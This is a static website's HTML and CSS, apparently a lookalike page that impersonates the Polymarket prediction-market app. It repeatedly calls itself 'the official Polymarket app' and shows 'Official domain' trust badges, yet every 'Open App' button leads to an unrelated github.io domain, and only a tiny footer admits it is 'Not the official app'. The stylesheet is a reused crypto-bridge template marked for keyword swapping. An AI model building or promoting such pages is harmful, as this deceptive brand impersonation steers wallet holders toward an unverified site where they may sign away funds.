



==== index.html @ 8120f6f1 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Polymarket - Open App</title><meta name="description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://polymarket-site.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Polymarket - Open App"><meta property="og:description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.">
<meta property="og:url" content="https://polymarket-site.github.io/"><meta property="og:image" content="https://polymarket-site.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Polymarket - Open App"><meta name="twitter:description" content="polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting."><meta name="twitter:image" content="https://polymarket-site.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://polymarket-site.github.io/#website", "url": "https://polymarket-site.github.io/", "name": "Polymarket"}, {"@type": "WebPage", "@id": "https://polymarket-site.github.io/#webpage", "url": "https://polymarket-site.github.io/", "name": "Polymarket - Open App", "description": "polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.", "inLanguage": "en", "isPartOf": {"@id": "https://polymarket-site.github.io/#website"}}, {"@type": "Organization", "@id": "https://polymarket-site.github.io/#org", "name": "Polymarket", "url": "https://polymarket-site.github.io/", "logo": "https://polymarket-site.github.io/og-cover.png", "sameAs": ["https://x.com/Polymarket", "https://defillama.com/protocol/polymarket", "https://docs.polymarket.com/"]}, {"@type": "WebApplication", "@id": "https://polymarket-site.github.io/#app", "name": "Polymarket", "url": "https://polymarket-site.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "polymarket - open the official prediction-market app to browse live odds, trade outcome shares, and verify market rules before acting.", "featureList": ["Official domain: polymarket.com", "Polygon mainnet contracts", "UMA Optimistic Oracle"], "isPartOf": {"@id": "https://polymarket-site.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://polymarket-site.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Does Polymarket have a token?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket does not have a public platform token used for ordinary trading. Markets are generally collateralized with USDC, and users should be cautious about fake Polymarket token claims or airdrop links unless they are confirmed through Polymarket's official site or social channels."}}, {"@type": "Question", "name": "What network does Polymarket use?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket is crypto-native and has used Polygon for market settlement and USDC collateral flows. Users should confirm the network inside the live app before depositing, because sending the wrong USDC version or using the wrong chain can create recovery problems."}}, {"@type": "Question", "name": "How are Polymarket odds calculated?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket odds come from market prices where traders buy and sell outcome shares. A Yes share trading near 60 cents is often read as roughly 60% implied probability, but spreads, liquidity, fees, and market rules mean it is not a pure forecast or guaranteed probability."}}, {"@type": "Question", "name": "Can U.S. users trade on Polymarket?", "acceptedAnswer": {"@type": "Answer", "text": "Access depends on Polymarket's current terms, jurisdiction rules, and user eligibility checks. Because prediction market rules are regulatory-sensitive and can change, users should rely on the live Polymarket terms and onboarding flow rather than old guides or social posts."}}, {"@type": "Question", "name": "What happens when a Polymarket market resolves?", "acceptedAnswer": {"@type": "Answer", "text": "When a market resolves, winning outcome shares become redeemable according to the market's payout rules and losing shares become worthless. The exact process depends on the market, oracle, and app workflow. Users should keep track of market status and claim or redeem when available."}}, {"@type": "Question", "name": "Why is Polymarket price different from polls?", "acceptedAnswer": {"@type": "Answer", "text": "Polymarket prices reflect traders risking capital, not a direct poll of public opinion. Prices can react to polling, news, liquidity, hedging demand, and trader positioning. A prediction market can disagree with polls because it incorporates different incentives, assumptions, and information sources."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Polymarket"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Polymarket</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Polymarket</h1>
      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Polymarket</b><span class="badge">Prediction Market</span></div><div class="appcard-chips"><span><b>Category</b> Prediction market</span><span><b>Network</b> Polygon</span><span><b>Token</b> USDC collateral; no public Polymarket token</span><span><b>Custody</b> Wallet and market contracts</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket ↗</a></div>
      <p class="hero-note">Live preview — open the official Polymarket app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Official domain: polymarket.com</span><span class="trust-chip">Polygon mainnet contracts</span><span class="trust-chip">UMA Optimistic Oracle</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Polymarket?</h2><div class="capsule"><strong>Polymarket</strong> is a prediction-market app for trading event outcomes, with an international CLOB that matches orders offchain and settles matched trades on Polygon. Its <a href="https://docs.polymarket.com/trading/overview">official trading docs</a> describe <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-712" rel="noopener noreferrer">EIP-712 signed orders</a>, <a class="inline-link" href="https://academy.binance.com/en/glossary/non-custodial" rel="noopener noreferrer">non-custodial trading</a>, and onchain settlement.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Polymarket at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://www.investopedia.com/terms/p/prediction_market.asp" rel="noopener noreferrer">Prediction market</a></b></div><div class="f"><small>Network</small><b>Polygon</b></div><div class="f"><small>Token</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/usd-coin" rel="noopener noreferrer">USDC collateral</a>; no public Polymarket token</b></div><div class="f"><small>Custody</small><b>Wallet and market contracts</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>How Polymarket works with USDC on Polygon</h2><div class="intent-a">Polymarket is a prediction market where users buy and sell outcome shares tied to real-world events. Markets are typically collateralized with USDC on Polygon, and prices can be read as <a class="inline-link" href="https://www.investopedia.com/terms/i/implied_probability.asp" rel="noopener noreferrer">market-implied probabilities</a> before fees, spreads, and liquidity effects. A share that resolves correctly pays out according to the market rules; an incorrect outcome becomes worthless. Users searching how Polymarket works should focus on the market question, resolution source, end date, order book liquidity, and whether the outcome wording matches their intended view.</div></div></section><section class="section"><div class="container"><h2>Polymarket fees, spreads, and liquidity</h2><div class="intent-a">Polymarket trading costs are not only explicit fees. The practical cost is often the <a class="inline-link" href="https://academy.binance.com/en/glossary/bid-ask-spread" rel="noopener noreferrer">bid-ask spread</a>, market depth, <a class="inline-link" href="https://www.coingecko.com/learn/what-is-slippage-in-crypto" rel="noopener noreferrer">price impact</a>, and any funding or withdrawal cost for getting USDC onto Polygon. Liquid markets such as major politics, sports, crypto, or macro events usually have tighter spreads than niche markets. Before buying a large position, users should inspect the order book, available shares at each price, potential slippage, and rules for resolution. A market showing high volume can still have thin liquidity at the exact price a user wants.</div></div></section><section class="section section-alt"><div class="container"><h2>Polymarket withdrawals and deposits</h2><div class="intent-a">Polymarket deposits and withdrawals revolve around supported wallet and USDC flows on Polygon or integrated funding methods offered in the app. Users should verify the exact chain and token before sending funds, because USDC exists on multiple networks and not every deposit address or payment method accepts every version. Withdrawal timing depends on the selected rail, wallet transaction confirmation, and any compliance or account checks required by the app. For <a class="inline-link" href="https://www.gemini.com/cryptopedia/non-custodial-wallets" rel="noopener noreferrer">self-custody flows</a>, keeping POL or the required gas token available can prevent stuck wallet transactions.</div></div></section><section class="section"><div class="container"><h2>Polymarket market resolution and disputes</h2><div class="intent-a">Polymarket markets resolve according to their written rules, <a class="inline-link" href="https://docs.polymarket.com/concepts/positions-tokens" rel="noopener noreferrer">resolution source</a>, and oracle or dispute process. Searchers often ask because the headline question can feel obvious while the fine print defines the actual outcome. Before trading, read the rules for time zone, source hierarchy, ambiguous cases, and cancellation conditions. A market can be controversial if news develops after close, if a source revises information, or if the wording excludes a scenario users assumed was included. The market description is more important than social-media interpretation.</div></div></section>
  <section class="section"><div class="container"><h2>How to trade Polymarket</h2><ol class="steps"><li><b>Open the app</b><span>Use the verified official domain, then browse topics such as crypto, sports, politics, tech, and culture.</span></li><li><b>Read the rules</b><span>Open a market, review its title, resolution source, end date, and edge cases before placing any order.</span></li><li><b>Fund and trade</b><span>Use the official deposit flow; the international docs describe pUSD as an <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 collateral token</a> on Polygon backed by USDC.</span></li><li><b>Track resolution</b><span>Follow price changes, manage positions, and redeem eligible winning tokens after the market resolves.</span></li></ol><div class="cta-band"><div><p>Ready to trade?</p><p class="sub">Open the official Polymarket app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Polymarket ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Polymarket vs Kalshi</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Polymarket</th><th>Kalshi</th></tr></thead><tbody><tr><td>Market style</td><td>Crypto-native prediction markets</td><td><a class="inline-link" href="https://www.cftc.gov/PressRoom/PressReleases/8393-22" rel="noopener noreferrer">Regulated event contracts</a></td></tr><tr><td>Funding</td><td>USDC and supported crypto/payment flows</td><td><a class="inline-link" href="https://www.britannica.com/topic/fiat-money" rel="noopener noreferrer">Fiat-style account funding</a></td></tr><tr><td>Typical search demand</td><td>Politics, crypto, sports, global events</td><td>U.S.-regulated event contracts</td></tr><tr><td>Main checks</td><td>Wallet, USDC network, resolution rules</td><td>Eligibility, fees, contract terms</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Polymarket FAQ</h2><div class="faq-list"><details open><summary><h3>Does Polymarket have a token?</h3></summary><div>Polymarket does not have a public platform token used for ordinary trading. Markets are generally collateralized with USDC, and users should be cautious about fake Polymarket token claims or airdrop links unless they are confirmed through Polymarket's official site or social channels.</div></details><details><summary><h3>What network does Polymarket use?</h3></summary><div>Polymarket is crypto-native and has used Polygon for market settlement and USDC collateral flows. Users should confirm the network inside the live app before depositing, because sending the wrong USDC version or using the wrong chain can create recovery problems.</div></details><details><summary><h3>How are Polymarket odds calculated?</h3></summary><div>Polymarket odds come from market prices where traders buy and sell outcome shares. A Yes share trading near 60 cents is often read as roughly 60% implied probability, but spreads, liquidity, fees, and market rules mean it is not a pure forecast or guaranteed probability.</div></details><details><summary><h3>Can U.S. users trade on Polymarket?</h3></summary><div>Access depends on Polymarket's current terms, <a class="inline-link" href="https://www.reuters.com/legal/transactional/us-cftc-says-polymarket-agreed-settle-charges-2022-01-03/" rel="noopener noreferrer">jurisdiction rules</a>, and user eligibility checks. Because prediction market rules are regulatory-sensitive and can change, users should rely on the live Polymarket terms and onboarding flow rather than old guides or social posts.</div></details><details><summary><h3>What happens when a Polymarket market resolves?</h3></summary><div>When a market resolves, winning outcome shares become redeemable according to the market's payout rules and losing shares become worthless. The exact process depends on the market, oracle, and app workflow. Users should keep track of market status and claim or redeem when available.</div></details><details><summary><h3>Why is Polymarket price different from polls?</h3></summary><div>Polymarket prices reflect traders risking capital, not a direct poll of public opinion. Prices can react to polling, news, liquidity, hedging demand, and trader positioning. A prediction market can disagree with polls because it incorporates different incentives, assumptions, and information sources.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official app; verify polymarket.com or polymarket.us where applicable; educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
